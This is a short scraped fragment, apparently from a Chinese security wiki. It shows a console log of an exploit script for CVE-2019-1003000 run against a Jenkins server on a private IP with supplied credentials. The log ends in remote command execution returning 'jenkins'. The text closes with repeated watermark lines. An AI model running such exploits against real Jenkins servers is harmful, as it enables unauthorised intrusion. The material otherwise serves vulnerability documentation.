 C:\Users\hpz\Desktop\cve-2019-1003000>python exploit.py --url http://192.168.194
.129:8080 --job my-pipeline --username user1 --password user1 --cmd "whoami"
[+] connecting to jenkins...
[+] crafting payload...
[+] modifying job with payload...
[+] putting job build to queue...
[+] waiting for job to build...
[+] restoring job...
[+] fetching output...
[+] OUTPUT:
Started by user User 1
Running in Durability level: MAX_SURVIVABILITY
[Pipeline] echo
jenkins
'零组资料文库'
'零组资料文库'
'零组资料文库'
'零组资料文库'
'零组资料文库'